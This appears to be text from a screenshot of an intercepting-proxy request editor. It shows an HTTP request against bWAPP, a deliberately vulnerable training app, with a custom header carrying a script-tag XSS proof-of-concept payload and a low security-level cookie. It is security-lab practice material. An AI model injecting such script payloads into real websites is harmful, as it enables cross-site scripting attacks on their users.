 Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /bWAPP/xss_custom_header.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security_level=0; PHPSESSID=f3c1d066a9cffa9e674e17489276376e
9 Upgrade-Insecure-Requests: 1
10 bWAPP: <script>alert('xss')</script>
11
12